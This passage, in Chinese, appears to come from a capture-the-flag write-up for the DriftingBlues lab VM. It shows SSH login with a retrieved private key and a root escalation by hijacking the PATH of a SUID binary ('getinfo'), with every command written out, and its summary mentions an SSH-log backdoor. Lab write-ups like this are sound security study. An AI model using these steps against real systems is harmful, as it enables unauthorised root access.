
将生成的私钥保存到:/home/robertj/.ssh/id_rsa


将 SSH 公钥文件另存为 authorized_keys,用于 SSH 登陆认证
将私钥复制到本地,使用 ssh 登陆
ssh robertj@192.168.9.25 -i id_rsa

成功登录,并拿到flag1

2.4权限提升
2.4.1 寻找 suid 程序与命令劫持提权
在 shell 中寻找 suid 程序:find / -perm -u=s -type f 2>/dev/null
robertj@driftingblues:~$ find / -perm -u=s -type f 2>/dev/null
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/bin/passwd
/usr/bin/getinfo
/usr/bin/mount
/usr/bin/chfn
/usr/bin/umount
/usr/bin/newgrp
/usr/bin/su
/usr/bin/gpasswd
/usr/bin/chsh
在https://gtfobins.github.io没有查到有啥可以利用的
但是发现一个不常见的程序/usr/bin/getinfo
robertj@driftingblues:~$ /usr/bin/getinfo
###################
ip address
###################
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 08:00:27:ba:13:6c brd ff:ff:ff:ff:ff:ff
inet 192.168.9.25/24 brd 192.168.9.255 scope global dynamic enp0s3
valid_lft 465sec preferred_lft 465sec
inet6 fe80::a00:27ff:feba:136c/64 scope link
valid_lft forever preferred_lft forever
###################
hosts
###################
127.0.0.1 localhost
127.0.1.1 driftingblues
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
###################
os info
###################
Linux driftingblues 4.19.0-13-amd64
#1 SMP Debian 4.19.160-2 (2020-11-28) x86_64 GNU/Linux
robertj@driftingblues:~$
根据上面输出的结果,可以推测这个程序中执行了
ip addr, cat /etc/hosts, uname -a
因此,在这种情况下,我们可以在环境变量 PATH 中提供一个目录 (/tmp),并创建一个 ip
或者 cat 文件,用于劫持命令,执行我们自定义的二进制文件就可以提权
export PATH=/tmp/:$PATH
cd /tmp
echo '/bin/bash' > ip
chmod +x ip
/usr/bin/getinfo
成功提权,并在root目录下发现root.txt

查看文件内容得到flag2
总结
本节通过信息收集获取到敏感文件,进而 SSH 日志写后门获取 shell,然后信息收集
获取 ssh 私钥获取 shell,最后利用 suid-命令劫持提权
- 信息收集
- Base64 解码
- ssh日志写后门获取 shell
- 信息收集获取 ssh 私钥获取 shell
- suid-命令劫持提权


